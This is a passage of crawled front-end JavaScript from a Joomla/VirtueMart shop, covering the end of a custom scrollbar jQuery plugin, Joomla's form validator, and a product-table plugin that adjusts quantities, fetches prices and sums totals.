                            if (target.length === 1) { /*if such unique element exists, scroll to it*/
                                if ($this.data("horizontalScroll")) {
                                    scrollTo = target.position().left;
                                } else {
                                    scrollTo = target.position().top;
                                }
                                draggerScrollTo = scrollTo / $this.data("scrollAmount");
                            } else {
                                draggerScrollTo = scrollTo = target;
                            }
                        }
                        /*scroll to*/
                        if ($this.data("horizontalScroll")) {
                            if ($this.data("onTotalScrollBack_Offset")) { /*scroll beginning offset*/
                                scrollBeginningOffset = -$this.data("onTotalScrollBack_Offset");
                            }
                            if ($this.data("onTotalScroll_Offset")) { /*total scroll offset*/
                                totalScrollOffset = mCustomScrollBox.width() - mCSB_container.outerWidth() + $this.data("onTotalScroll_Offset");
                            }
                            if (draggerScrollTo < 0) { /*scroll start position*/
                                draggerScrollTo = scrollTo = 0;
                                clearInterval($this.data("mCSB_buttonScrollLeft"));
                                if (!scrollBeginningOffset) {
                                    scrollBeginning = true;
                                }
                            } else if (draggerScrollTo >= mCSB_draggerContainer.width() - mCSB_dragger.width()) { /*scroll end position*/
                                draggerScrollTo = mCSB_draggerContainer.width() - mCSB_dragger.width();
                                scrollTo = mCustomScrollBox.width() - mCSB_container.outerWidth();
                                clearInterval($this.data("mCSB_buttonScrollRight"));
                                if (!totalScrollOffset) {
                                    totalScroll = true;
                                }
                            } else {
                                scrollTo = -scrollTo;
                            }
                            /*scrolling animation*/
                            functions.mTweenAxis.call(this, mCSB_dragger[0], "left", Math.round(draggerScrollTo), draggerSpeed, options.scrollEasing);
                            functions.mTweenAxis.call(this, mCSB_container[0], "left", Math.round(scrollTo), contentSpeed, options.scrollEasing, {
                                onStart: function () {
                                    if (options.callbacks && !$this.data("mCS_tweenRunning")) {
                                        callbacks("onScrollStart");
                                    }
                                    if ($this.data("autoHideScrollbar")) {
                                        functions.showScrollbar.call(mCSB_scrollTools);
                                    }
                                },
                                onUpdate: function () {
                                    if (options.callbacks) {
                                        callbacks("whileScrolling");
                                    }
                                },
                                onComplete: function () {
                                    if (options.callbacks) {
                                        callbacks("onScroll");
                                        if (scrollBeginning || (scrollBeginningOffset && mCSB_container.position().left >= scrollBeginningOffset)) {
                                            callbacks("onTotalScrollBack");
                                        }
                                        if (totalScroll || (totalScrollOffset && mCSB_container.position().left <= totalScrollOffset)) {
                                            callbacks("onTotalScroll");
                                        }
                                    }
                                    mCSB_dragger.data("preventAction", false);
                                    $this.data("mCS_tweenRunning", false);
                                    if ($this.data("autoHideScrollbar")) {
                                        if (!mCustomScrollBox.hasClass("mCS-mouse-over")) {
                                            functions.hideScrollbar.call(mCSB_scrollTools);
                                        }
                                    }
                                }
                            });
                        } else {
                            if ($this.data("onTotalScrollBack_Offset")) { /*scroll beginning offset*/
                                scrollBeginningOffset = -$this.data("onTotalScrollBack_Offset");
                            }
                            if ($this.data("onTotalScroll_Offset")) { /*total scroll offset*/
                                totalScrollOffset = mCustomScrollBox.height() - mCSB_container.outerHeight() + $this.data("onTotalScroll_Offset");
                            }
                            if (draggerScrollTo < 0) { /*scroll start position*/
                                draggerScrollTo = scrollTo = 0;
                                clearInterval($this.data("mCSB_buttonScrollUp"));
                                if (!scrollBeginningOffset) {
                                    scrollBeginning = true;
                                }
                            } else if (draggerScrollTo >= mCSB_draggerContainer.height() - mCSB_dragger.height()) { /*scroll end position*/
                                draggerScrollTo = mCSB_draggerContainer.height() - mCSB_dragger.height();
                                scrollTo = mCustomScrollBox.height() - mCSB_container.outerHeight();
                                clearInterval($this.data("mCSB_buttonScrollDown"));
                                if (!totalScrollOffset) {
                                    totalScroll = true;
                                }
                            } else {
                                scrollTo = -scrollTo;
                            }
                            /*scrolling animation*/
                            functions.mTweenAxis.call(this, mCSB_dragger[0], "top", Math.round(draggerScrollTo), draggerSpeed, options.scrollEasing);
                            functions.mTweenAxis.call(this, mCSB_container[0], "top", Math.round(scrollTo), contentSpeed, options.scrollEasing, {
                                onStart: function () {
                                    if (options.callbacks && !$this.data("mCS_tweenRunning")) {
                                        callbacks("onScrollStart");
                                    }
                                    if ($this.data("autoHideScrollbar")) {
                                        functions.showScrollbar.call(mCSB_scrollTools);
                                    }
                                },
                                onUpdate: function () {
                                    if (options.callbacks) {
                                        callbacks("whileScrolling");
                                    }
                                },
                                onComplete: function () {
                                    if (options.callbacks) {
                                        callbacks("onScroll");
                                        if (scrollBeginning || (scrollBeginningOffset && mCSB_container.position().top >= scrollBeginningOffset)) {
                                            callbacks("onTotalScrollBack");
                                        }
                                        if (totalScroll || (totalScrollOffset && mCSB_container.position().top <= totalScrollOffset)) {
                                            callbacks("onTotalScroll");
                                        }
                                    }
                                    mCSB_dragger.data("preventAction", false);
                                    $this.data("mCS_tweenRunning", false);
                                    if ($this.data("autoHideScrollbar")) {
                                        if (!mCustomScrollBox.hasClass("mCS-mouse-over")) {
                                            functions.hideScrollbar.call(mCSB_scrollTools);
                                        }
                                    }
                                }
                            });
                        }
                        if ($this.data("mCS_Init")) {
                            $this.data({"mCS_Init": false});
                        }
                    }
                }
                /*callbacks*/
                function callbacks(cb) {
                    this.mcs = {
                        top: mCSB_container.position().top, left: mCSB_container.position().left,
                        draggerTop: mCSB_dragger.position().top, draggerLeft: mCSB_dragger.position().left,
                        topPct: Math.round((100 * Math.abs(mCSB_container.position().top)) / Math.abs(mCSB_container.outerHeight() - mCustomScrollBox.height())),
                        leftPct: Math.round((100 * Math.abs(mCSB_container.position().left)) / Math.abs(mCSB_container.outerWidth() - mCustomScrollBox.width()))
                    };
                    switch (cb) {
                        /*start scrolling callback*/
                        case "onScrollStart":
                            $this.data("mCS_tweenRunning", true).data("onScrollStart_Callback").call($this, this.mcs);
                            break;
                        case "whileScrolling":
                            $this.data("whileScrolling_Callback").call($this, this.mcs);
                            break;
                        case "onScroll":
                            $this.data("onScroll_Callback").call($this, this.mcs);
                            break;
                        case "onTotalScrollBack":
                            $this.data("onTotalScrollBack_Callback").call($this, this.mcs);
                            break;
                        case "onTotalScroll":
                            $this.data("onTotalScroll_Callback").call($this, this.mcs);
                            break;
                    }
                }
            },
            stop: function () {
                var $this = $(this),
                    mCSB_container = $this.children().children(".mCSB_container"),
                    mCSB_dragger = $this.children().children().children().children(".mCSB_dragger");
                functions.mTweenAxisStop.call(this, mCSB_container[0]);
                functions.mTweenAxisStop.call(this, mCSB_dragger[0]);
            },
            disable: function (resetScroll) {
                var $this = $(this),
                    mCustomScrollBox = $this.children(".mCustomScrollBox"),
                    mCSB_container = mCustomScrollBox.children(".mCSB_container"),
                    mCSB_scrollTools = mCustomScrollBox.children(".mCSB_scrollTools"),
                    mCSB_dragger = mCSB_scrollTools.children().children(".mCSB_dragger");
                mCustomScrollBox.unbind("mousewheel focusin mouseenter mouseleave touchend");
                mCSB_container.unbind("touchstart touchmove")
                if (resetScroll) {
                    if ($this.data("horizontalScroll")) {
                        mCSB_dragger.add(mCSB_container).css("left", 0);
                    } else {
                        mCSB_dragger.add(mCSB_container).css("top", 0);
                    }
                }
                mCSB_scrollTools.css("display", "none");
                mCSB_container.addClass("mCS_no_scrollbar");
                $this.data({
                    "bindEvent_mousewheel": false,
                    "bindEvent_focusin": false,
                    "bindEvent_content_touch": false,
                    "bindEvent_autoHideScrollbar": false
                }).addClass("mCS_disabled");
            },
            destroy: function () {
                var $this = $(this);
                $this.removeClass("mCustomScrollbar _mCS_" + $this.data("mCustomScrollbarIndex")).addClass("mCS_destroyed").children().children(".mCSB_container").unwrap().children().unwrap().siblings(".mCSB_scrollTools").remove();
                $(document).unbind("mousemove." + $this.data("mCustomScrollbarIndex") + " mouseup." + $this.data("mCustomScrollbarIndex") + " MSPointerMove." + $this.data("mCustomScrollbarIndex") + " MSPointerUp." + $this.data("mCustomScrollbarIndex"));
                $(window).unbind("resize." + $this.data("mCustomScrollbarIndex"));
            }
        },
        functions = {
            /*hide/show scrollbar*/
            showScrollbar: function () {
                this.stop().animate({opacity: 1}, "fast");
            },
            hideScrollbar: function () {
                this.stop().animate({opacity: 0}, "fast");
            },
            /*js animation tween*/
            mTweenAxis: function (el, prop, to, duration, easing, callbacks) {
                var callbacks = callbacks || {},
                    onStart = callbacks.onStart || function () {
                        }, onUpdate = callbacks.onUpdate || function () {
                        }, onComplete = callbacks.onComplete || function () {
                        };
                var startTime = _getTime(), _delay, progress = 0, from = el.offsetTop, elStyle = el.style;
                if (prop === "left") {
                    from = el.offsetLeft;
                }
                var diff = to - from;
                _cancelTween();
                _startTween();
                function _getTime() {
                    if (window.performance && window.performance.now) {
                        return window.performance.now();
                    } else {
                        if (window.performance && window.performance.webkitNow) {
                            return window.performance.webkitNow();
                        } else {
                            if (Date.now) {
                                return Date.now();
                            } else {
                                return new Date().getTime();
                            }
                        }
                    }
                }

                function _step() {
                    if (!progress) {
                        onStart.call();
                    }
                    progress = _getTime() - startTime;
                    _tween();
                    if (progress >= el._time) {
                        el._time = (progress > el._time) ? progress + _delay - (progress - el._time) : progress + _delay - 1;
                        if (el._time < progress + 1) {
                            el._time = progress + 1;
                        }
                    }
                    if (el._time < duration) {
                        el._id = _request(_step);
                    } else {
                        onComplete.call();
                    }
                }

                function _tween() {
                    if (duration > 0) {
                        el.currVal = _ease(el._time, from, diff, duration, easing);
                        elStyle[prop] = Math.round(el.currVal) + "px";
                    } else {
                        elStyle[prop] = to + "px";
                    }
                    onUpdate.call();
                }

                function _startTween() {
                    _delay = 1000 / 60;
                    el._time = progress + _delay;
                    _request = (!window.requestAnimationFrame) ? function (f) {
                        _tween();
                        return setTimeout(f, 0.01);
                    } : window.requestAnimationFrame;
                    el._id = _request(_step);
                }

                function _cancelTween() {
                    if (el._id == null) {
                        return;
                    }
                    if (!window.requestAnimationFrame) {
                        clearTimeout(el._id);
                    } else {
                        window.cancelAnimationFrame(el._id);
                    }
                    el._id = null;
                }

                function _ease(t, b, c, d, type) {
                    switch (type) {
                        case "linear":
                            return c * t / d + b;
                            break;
                        case "easeOutQuad":
                            t /= d;
                            return -c * t * (t - 2) + b;
                            break;
                        case "easeInOutQuad":
                            t /= d / 2;
                            if (t < 1) return c / 2 * t * t + b;
                            t--;
                            return -c / 2 * (t * (t - 2) - 1) + b;
                            break;
                        case "easeOutCubic":
                            t /= d;
                            t--;
                            return c * (t * t * t + 1) + b;
                            break;
                        case "easeOutQuart":
                            t /= d;
                            t--;
                            return -c * (t * t * t * t - 1) + b;
                            break;
                        case "easeOutQuint":
                            t /= d;
                            t--;
                            return c * (t * t * t * t * t + 1) + b;
                            break;
                        case "easeOutCirc":
                            t /= d;
                            t--;
                            return c * Math.sqrt(1 - t * t) + b;
                            break;
                        case "easeOutSine":
                            return c * Math.sin(t / d * (Math.PI / 2)) + b;
                            break;
                        case "easeOutExpo":
                            return c * ( -Math.pow(2, -10 * t / d) + 1 ) + b;
                            break;
                        case "mcsEaseOut":
                            var ts = (t /= d) * t, tc = ts * t;
                            return b + c * (0.499999999999997 * tc * ts + -2.5 * ts * ts + 5.5 * tc + -6.5 * ts + 4 * t);
                            break;
                        case "draggerRailEase":
                            t /= d / 2;
                            if (t < 1) return c / 2 * t * t * t + b;
                            t -= 2;
                            return c / 2 * (t * t * t + 2) + b;
                            break;
                    }
                }
            },
            /*stop js animation tweens*/
            mTweenAxisStop: function (el) {
                if (el._id == null) {
                    return;
                }
                if (!window.requestAnimationFrame) {
                    clearTimeout(el._id);
                } else {
                    window.cancelAnimationFrame(el._id);
                }
                el._id = null;
            },
            /*detect requestAnimationFrame and polyfill*/
            rafPolyfill: function () {
                var pfx = ["ms", "moz", "webkit", "o"], i = pfx.length;
                while (--i > -1 && !window.requestAnimationFrame) {
                    window.requestAnimationFrame = window[pfx[i] + "RequestAnimationFrame"];
                    window.cancelAnimationFrame = window[pfx[i] + "CancelAnimationFrame"] || window[pfx[i] + "CancelRequestAnimationFrame"];
                }
            }
        }
    /*detect features*/
    functions.rafPolyfill.call();
    /*requestAnimationFrame*/
    $.support.touch = !!('ontouchstart' in window);
    /*touch*/
    $.support.msPointer = window.navigator.msPointerEnabled;
    /*MSPointer support*/
    /*plugin dependencies*/
    var _dlp = ("https:" == document.location.protocol) ? "https:" : "http:";
    $.event.special.mousewheel || document.write('<script src="' + _dlp + '//cdnjs.cloudflare.com/ajax/libs/jquery-mousewheel/3.0.6/jquery.mousewheel.min.js"><\/script>');
    /*plugin fn*/
    $.fn.mCustomScrollbar = function (method) {
        if (methods[method]) {
            return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
        } else if (typeof method === "object" || !method) {
            return methods.init.apply(this, arguments);
        } else {
            $.error("Method " + method + " does not exist");
        }
    };
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://ancientcookware.com/media/system/js/validate.js
body_size: 2961
content:
var JFormValidator=function(){"use strict";var t,e,a,r=function(e,a,r){r=""===r?!0:r,t[e]={enabled:r,exec:a}},n=function(t,e){var a,r=jQuery(e);return t?(a=r.find("#"+t+"-lbl"),a.length?a:(a=r.find('label[for="'+t+'"]'),a.length?a:!1)):!1},i=function(t,e){var a=e.data("label");void 0===a&&(a=n(e.attr("id"),e.get(0).form),e.data("label",a)),t===!1?(e.addClass("invalid").attr("aria-invalid","true"),a&&a.addClass("invalid").attr("aria-invalid","true")):(e.removeClass("invalid").attr("aria-invalid","false"),a&&a.removeClass("invalid").attr("aria-invalid","false"))},l=function(e){var a,r,n=jQuery(e);if(n.attr("disabled"))return i(!0,n),!0;if(n.attr("required")||n.hasClass("required"))if(a=n.prop("tagName").toLowerCase(),"fieldset"===a&&(n.hasClass("radio")||n.hasClass("checkboxes"))){if(!n.find("input:checked").length)return i(!1,n),!1}else if(!n.val()||n.hasClass("placeholder")||"checkbox"===n.attr("type")&&!n.is(":checked"))return i(!1,n),!1;return r=n.attr("class")&&n.attr("class").match(/validate-([a-zA-Z0-9\_\-]+)/)?n.attr("class").match(/validate-([a-zA-Z0-9\_\-]+)/)[1]:"",""===r?(i(!0,n),!0):r&&"none"!==r&&t[r]&&n.val()&&t[r].exec(n.val(),n)!==!0?(i(!1,n),!1):(i(!0,n),!0)},u=function(t){var e,r,n,i,u,s,o=!0,d=[];for(e=jQuery(t).find("input, textarea, select, fieldset"),u=0,s=e.length;s>u;u++)l(e[u])===!1&&(o=!1,d.push(e[u]));if(jQuery.each(a,function(t,e){e.exec()!==!0&&(o=!1)}),!o&&d.length>0){for(r=Joomla.JText._("JLIB_FORM_FIELD_INVALID"),n={error:[]},u=d.length-1;u>=0;u--)i=jQuery(d[u]).data("label"),i&&n.error.push(r+i.text().replace("*",""));Joomla.renderMessages(n)}return o},s=function(t){var a,r=[],n=jQuery(t);a=n.find("input, textarea, select, fieldset, button");for(var i=0,s=a.length;s>i;i++){var o=jQuery(a[i]),d=o.prop("tagName").toLowerCase();"input"!==d&&"button"!==d||"submit"!==o.attr("type")&&"image"!==o.attr("type")?"button"===d||"input"===d&&"button"===o.attr("type")||(o.hasClass("required")&&o.attr("aria-required","true").attr("required","required"),"fieldset"!==d&&(o.on("blur",function(){return l(this)}),o.hasClass("validate-email")&&e&&(o.get(0).type="email")),r.push(o)):o.hasClass("validate")&&o.on("click",function(){return u(t)})}n.data("inputfields",r)},o=function(){t={},a=a||{},e=function(){var t=document.createElement("input");return t.setAttribute("type","email"),"text"!==t.type}(),r("username",function(t){var e=new RegExp("[<|>|\"|'|%|;|(|)|&]","i");return!e.test(t)}),r("password",function(t){var e=/^\S[\S ]{2,98}\S$/;return e.test(t)}),r("numeric",function(t){var e=/^(\d|-)?(\d|,)*\.?\d*$/;return e.test(t)}),r("email",function(t){t=punycode.toASCII(t);var e=/^[a-zA-Z0-9.!#$%&’*+\/=?^_`{|}~-]+@[a-zA-Z0-9-]+(?:\.[a-zA-Z0-9-]+)*$/;return e.test(t)});for(var n=jQuery("form.form-validate"),i=0,l=n.length;l>i;i++)s(n[i])};return o(),{isValid:u,validate:l,setHandler:r,attachToForm:s,custom:a}};document.formvalidator=null,jQuery(function(){document.formvalidator=new JFormValidator});


--- FILE ---
content_type: application/javascript
request_url: https://ancientcookware.com/plugins/vmcustom/catproduct/catproduct/js/javascript.js
body_size: 25112
content:
/*
 *
 * @Author Sandi Mlinar
 * @package VirtueMart
 * @subpackage custom
 * @copyright Copyright (C) 2012 SM - All rights reserved.
 * @license http://www.gnu.org/copyleft/gpl.html GNU/GPL, see LICENSE.php
 * VirtueMart is free software. This version may have been modified pursuant
 * to the GNU General Public License, and as distributed it includes or
 * is derivative of works licensed under the GNU General Public License or
 * other free or open source software licenses.
 * See /administrator/components/com_virtuemart/COPYRIGHT.php for copyright notices and details.
 *
 * http://virtuemart.org
 */
var request_price = jQuery.ajax();

var floatSign=',';
 
// set quantity to default 
function emptyQuantity () {
	jQuery("#catproduct_form input[id^='quantity_']").each(function() {	
		noQ = jQuery(this).attr('id').replace('quantity_','');
		if (jQuery(this).attr("type") == "checkbox") {
			jQuery(this).attr("checked",false);
			jQuery(this).val(0);
		} else {
			if (jQuery('#def_group_qty_'+noQ).val()) {
				jQuery(this).val(jQuery('#def_group_qty_'+noQ).val());
			} else {
				jQuery(this).val(0);
			}
		}
		updateSumPrice(noQ);
	});
	jQuery("#catproduct_form input[id^='G_quantity_']").each(function() {
		groupid = jQuery(this).attr('id').replace('G_quantity_','');
		if (jQuery('#radio_group_qty_'+groupid).val()) {
			jQuery(this).val(jQuery('#radio_group_qty_'+groupid).val());
		} else {
			jQuery(this).val(1);
		}
	});
	var group_id = 0;
	jQuery("#catproduct_form input[name^='virtuemart_product_id[]']").each(function() { 
		new_group_id = jQuery(this).attr('name').replace('virtuemart_product_id[][','').replace(']','');
		if (group_id != new_group_id) {
			jQuery("#catproduct_form input[name='virtuemart_product_id[]["+new_group_id+"]']").first().prop('checked', 'checked');
			group_id = new_group_id;
		}
	});
	jQuery("#catproduct_form input[id^='quantity_']").each(function() {	
		noQ = jQuery(this).attr('id').replace('quantity_','');
		updateSumPrice(noQ);
	});
	updateSumPrice(0);
}

// find selected radio in group
function find_selected(group_id) {
		id = jQuery("#catproduct_form input[name^='virtuemart_product_id\[\]\["+group_id+"']:checked").attr("id");
		id = id.replace("virtuemart_product_id","");
		return id;
}

// change quantity
// this function check all paremeters (min, max, inbox) and set right quantity for product
function changeQuantity (noQ, funcQ, minQ, maxQ, boxQ) {
	group_id = jQuery("#catproduct_form #group_id_"+noQ).val();
	if (jQuery("#catproduct_form input[id='G_quantity_"+group_id+"']").val()) {
		qty_el = jQuery("#catproduct_form input[id='G_quantity_"+group_id+"']");
	} else {
		qty_el = jQuery("#catproduct_form input[id='quantity_"+noQ+"']");
	}
	qty = qty_el.val();
	qty = parseFloat(qty);
	
	if (jQuery("#min_order_level_"+noQ).val()) minQ = jQuery("#min_order_level_"+noQ).val();
	if (jQuery("#max_order_level_"+noQ).val()) maxQ = jQuery("#max_order_level_"+noQ).val();
	if (jQuery("#product_box_"+noQ).val()) boxQ = jQuery("#product_box_"+noQ).val();

	minQ = parseFloat(minQ);
	maxQ = parseFloat(maxQ);
	boxQ = parseFloat(boxQ);
	
	if (typeof checkstock !== 'undefined' && checkstock == "1") {
		if (jQuery("#product_in_stock_"+noQ).val()) stock = jQuery("#product_in_stock_"+noQ).val();
		stock = parseFloat(stock);
		if (maxQ == 0) {
			maxQ = stock;
		} else {
			if (maxQ > stock) {
				maxQ = stock;
			}
		}
	}
	if (funcQ == "minus") {
		if (minQ && minQ > 0) {
			if (qty <= minQ) {
				qty = 0;
			}
			else if (maxQ && qty > maxQ) {
				qty = maxQ;
			}
			else {
				if (boxQ && boxQ > 0) {
					if ((qty%boxQ) != 0) {
						qty -= (qty%boxQ);
					}
					else {			
						qty -= boxQ;
					}
				}
				else
					qty--;
			}
		}
		else {
			if ( !isNaN( qty ) && qty > 0 ) {
				if (boxQ && boxQ > 0) {
					if ((qty%boxQ) != 0) {
						qty -= (qty%boxQ);
					}
					else {			
						qty -= boxQ;
					}
				}
				else
					qty--;
			}
			else if (qty < 0)
				qty = 0;
		}
	}
	if (funcQ == "plus") {
		if (maxQ && maxQ > 0) {
			if (qty >= maxQ) {
				qty = maxQ;
			}
			else if (qty == 0 && minQ && minQ > 0) {
				qty = minQ;
			}
			else if (qty < 0) {
				qty = 0;
			}
			else {
				if (boxQ && boxQ > 0) {
					if ((qty%boxQ) != 0) {
						qty += (boxQ-(qty%boxQ));
					}
					else {			
						qty += boxQ;
					}
				}
				else
					qty++;
			}
		}
		else {
			if ( !isNaN( qty ) && qty >= 0) {
				if (boxQ && boxQ > 0) {
					if ((qty%boxQ) != 0) {
						qty += (boxQ-(qty%boxQ));
					}
					else {			
						qty += boxQ;
					}
				}
				else
					qty++;
			}
			else 
				qty = 0;
		}
	}
	if (funcQ == "input") {
		if (maxQ && maxQ > 0 && qty >= 0) {
			if (qty >= maxQ) {
				qty = maxQ;
			}
			else {
				if (boxQ && boxQ > 0) {
					if ((qty%boxQ) != 0) {
						qty += (boxQ-(qty%boxQ));
					}
				}
			}
		}
		else {
			if ( !isNaN( qty ) && qty > 0) {
				if (boxQ && boxQ > 0) {
					if ((qty%boxQ) != 0) {
						qty += (boxQ-(qty%boxQ));
					}
					else {			
						qty += boxQ;
					}
				}
			}
		}
		if (minQ && minQ > 0 && qty < minQ && qty > 0) {
			qty = minQ;
		}
		if (qty <= 0) {
			qty = 0;
		}
	}
	qty_el.val(qty);
	if (updateprice == 1) {
		getPrice (noQ);
	}
	else {
		updateSumPrice(noQ); 
	}
	return false;
}

// get price from virtuemart with ajax request after parameter changes
function getPrice (noQ) {
//getPriceAll ();
	group_id = jQuery("#catproduct_form #group_id_"+noQ).val();
	if (jQuery("#catproduct_form input[id='G_quantity_"+group_id+"']").val()) {
		qty_el = jQuery("#catproduct_form input[id='G_quantity_"+group_id+"']");
	} else {
		qty_el = jQuery("#catproduct_form input[id='quantity_"+noQ+"']");
	}
	quantity = qty_el.val();
	quantity = parseFloat(quantity);
	
	product_id = jQuery("#product_id_"+noQ).val();
	var url = window.vmSiteurl + 'index.php?option=com_virtuemart&nosef=1&view=productdetails&task=recalculate&format=json' + window.vmLang;
	
	url += '&virtuemart_product_id[]='+product_id;
	if (quantity > 0) {	url += '&quantity[]='+quantity; }
	url += "&"+jQuery("#row_article_"+noQ+" [name^=customPlugin]").serialize(); 
	url += "&"+jQuery("#row_article_"+noQ+" [name^=customPrice]").serialize(); 
	url += "&"+jQuery("#row_article_"+noQ+" [name^=customProductData]").serialize();  
	url += "&"+jQuery("#catproduct_form .cell_parent_customfields [name^=customPlugin]").serialize();
	url += "&"+jQuery("#catproduct_form .cell_parent_customfields [name^=customPrice]").serialize(); 
	url += "&"+jQuery("#catproduct_form .cell_parent_customfields [name^=customProductData]").serialize(); 
	
	//var url=encodeURI(url);

	jQuery.getJSON(url,
					function (datas, textStatus) {
						for (var key in datas) {
						var value = datas[key];
						if(value!=0 && value != '' && value != null) {
							if (decimalsymbol == ".") value = (value.replace(/[^0-9-.]/g, ''));
							if (decimalsymbol == ",") value = (value.replace(/[^0-9-,]/g, '').replace(",", "."));
							jQuery("#"+key+"_"+noQ).val(parseFloat(value.replace(/[^\d.-]/g, '')));
							jQuery("#"+key+"_text_"+noQ).find("span.Price"+key).html(datas[key]);
						}
						}
						updateSumPrice(noQ); 
					});
	return false;
}

function getPriceAll () {
	request_price.abort();
	var products = {};
	jQuery("#catproduct_form .product_id").each( function() {
		id = jQuery(this).attr('id').replace("product_id_","");
		products[id] = {};
		
		group_id = jQuery("#catproduct_form #group_id_"+id).val();
		if (jQuery("#catproduct_form input[id='G_quantity_"+group_id+"']").val()) {
			qty_el = jQuery("#catproduct_form input[id='G_quantity_"+group_id+"']");
		} else {
			qty_el = jQuery("#catproduct_form input[id='quantity_"+id+"']");
		}
		quantity = qty_el.val();
		quantity = parseFloat(quantity);
		
		product_id = jQuery("#product_id_"+id).val();
		
		products[id]["virtuemart_product_id"] = product_id;
		products[id]['quantity'] = quantity;
		products[id]['customPlugin'] = jQuery("#row_article_"+id+" [name^=customPlugin]").serialize(); 
		products[id]['customPrice'] = jQuery("#row_article_"+id+" [name^=customPrice]").serialize(); 
		products[id]['customProductData'] = jQuery("#row_article_"+noQ+" [name^=customProductData]").serialize();  
		products[id]['ParentcustomPlugin'] = jQuery("#catproduct_form .cell_parent_customfields [name^=customPlugin]").serialize();
		products[id]['ParentcustomPrice'] = jQuery("#catproduct_form .cell_parent_customfields [name^=customPrice]").serialize(); 
		products[id]['ParentcustomProductData'] = jQuery("#catproduct_form .cell_parent_customfields [name^=customProductData]").serialize(); 
	});
	
	var base_url = vmSiteurl + 'index.php?option=com_virtuemart&controller=blabla';
	
	var url=base_url;

	request_price = jQuery.ajax({
		type: 'POST',
		url: url,
		traditional: true,
		data: { 'products' : JSON.stringify(products) },
		success: function(datas) {
				for (var prod_id in datas) {
					if (!isNaN(prod_id)) {
					for (var key in datas[prod_id]) {
						jQuery("#catproduct_form .product_id[value="+prod_id+"]").each ( function () {
							id = jQuery(this).attr('id').replace("product_id_","");
							value = datas[prod_id][key].toString()
							if(value!=0 && value != '' && value != null) {
								if (decimalsymbol == ".") value = parseFloat(value.replace(/[^0-9-.]/g, ''));
								if (decimalsymbol == ",") value = parseFloat(value.replace(/[^0-9-,]/g, '').replace(",", "."));
								jQuery("#"+key+"_"+id).val(value);
								jQuery("#"+key+"_text_"+id).find("span").html(datas[prod_id][key]);
								jQuery("#"+key+"_text_"+id+" div").css("display","block");
							} else {
								jQuery("#"+key+"_"+id).val(value);
								jQuery("#"+key+"_text_"+id).find("span").html(datas[prod_id][key]);
								jQuery("#"+key+"_text_"+id+" div").css("display","block");
							}
							updateSumPrice(id); 
						});
					}
					
					}
				}
		},
		error: function(datas) {
			//alert(datas);
		},
		dataType: 'json'
	});
}

 //get the quantity of the group
function getQuantity(noQ){
	group_id = jQuery("#catproduct_form #group_id_"+noQ).val();
	if (jQuery("#catproduct_form input[id='G_quantity_"+group_id+"']").val()) {
		qty_el = jQuery("#catproduct_form input[id='G_quantity_"+group_id+"']");
	} else {
		qty_el = jQuery("#catproduct_form input[id='quantity_"+noQ+"']");
	}
	quantity = qty_el.val();
	quantity = parseFloat(quantity);

    if(isNaN(quantity)){
      quantity=0;
	  qty_el.val("0");
    }
    return quantity;
}

// calculate sum field
function sum_field (art_id,quantity,getvalue,setvalue){
	var fieldid= "#"+getvalue+art_id;
	var price = jQuery("#"+getvalue+art_id).val();
	
	//if (price<0) price=0;
	//else {
		price=price*quantity;
		price=setDecimals(price,2);
	//}
	jQuery("#"+setvalue+art_id).val(price); 
}

// show sum field
function show_sum (art_id, unit, getvalue, setvalue) {
	var price =  jQuery("#"+getvalue+art_id).val();
	if(symbol_position == 0) {
		unit1 = unit;
		unit = '';
	}
	if(symbol_position == 1) {
		unit1 = '';
		unit = unit;
	}
	price = format_p(price);
	jQuery("#"+setvalue+art_id).html('<span>'+unit1 + symbol_space + price  + symbol_space +  unit+'</span>');
}

// calculate and show total field
function total_field (getvalue, setvalue, unit){
	var total = 0;
	
	jQuery('.'+getvalue).each(function() {
		value=jQuery(this).val();
		if(value && floatSign==',') value=setFloatingPoint(value);
		if(value && !isNaN(value)){
			total += parseFloat(value);	
		}
	});
	

	if (addparentoriginal == 1) {
		//FindMainProductPrice();
		mainproductid = '#' + getvalue.replace('sum_','') + '_parent';
		if (typeof jQuery(mainproductid).val() == 'undefined') FindMainProductPrice();
		main_qty = jQuery(".spacer-buy-area").find("input[name='quantity[]']").val();
		total += (parseFloat(jQuery(mainproductid).val()) * main_qty);
	}
	//if(total){

		total = setDecimals(total,2);
	//}

	if(symbol_position == 0) {
		unit1 = unit;
		unit = '';
	}
	if(symbol_position == 1) {
		unit1 = '';
		unit = unit;
	}
	total = format_p(total);
	jQuery("#"+setvalue).html('<span>'+unit1 + symbol_space + total + symbol_space + unit+'</span>'); 
}

  
    function setFloatingPoint(price){
     //replace comma with dot-this way it can converted to number
     if(floatSign==',')price=(price.toString().replace(/,/g,'.'));
	 return price;
   }
     
  
  function setDecimals(number, decimals){
   decimals = typeof decimals !== 'undefined' ? decimals : 2;
   decimalplaces = typeof decimalplaces !== 'undefined' ? decimalplaces: decimals;
   number_dec=number.toFixed(decimalplaces);
   return number_dec;
  }
  
  function format_p(price) {
  price = price.toString();
  a = price.split(".");
  x = a[0]; 
  y = a[1];
  z = "";

  if (typeof(x) != "undefined") {
    for (i=x.length-1;i>=0;i--)
      z += x.charAt(i);
	  z = z.replace(",", "");
	  z = z.replace(".", "");
      z = z.replace(/(\d{3})/g, "$1" + thousandssep);
    if (z.slice(-thousandssep.length) == thousandssep)
      z = z.slice(0, -thousandssep.length);
    x = "";
    for (i=z.length-1;i>=0;i--)
      x += z.charAt(i);
    if (typeof(y) != "undefined" && y.length > 0)
      x += decimalsymbol + y;
  }
  return x;
}


var prod_length;
var prod_names;
var gr_length;
var product_ids;
var quantities;
var active_gr;
var message = '';
var message_final = '';
var is_qty = 0;
var qty_ok = 0;

// handletocart all together (this is used if there are no other customfield)
function handleToCart() {
	if(typeof(usefancy) == 'boolean' && usefancy){
			jQuery.fancybox.showActivity();

	}
	else {
		jQuery('#catproduct-loading').hide().ajaxStart( function() {
			jQuery(this).show();  // show Loading Div
		} ).ajaxStop ( function(){
			jQuery(this).hide(); // hide loading div
		});
	}

  product_ids = new Array();
  quantities=new Array();
  prod_names = new Array();
  active_gr=new Array();
  message_final = '';

	// add main/parent product to cart if set
	if (addparentoriginal == 1) { 
		if (jQuery(".addtocart-area").find("input[name='addtocart']").attr('class') == 'addtocart-button-disabled') {
			faceboxError(jQuery(".addtocart-area").find("input[name='addtocart']").val());
			return;
		}
		else {
			addParentToCart();
		}
	}

	i=0;
	is_qty=0;
	
   //get the product_ids of the selected products
	jQuery(".product_id").each(function() { 
		prod_id = jQuery(this).val();
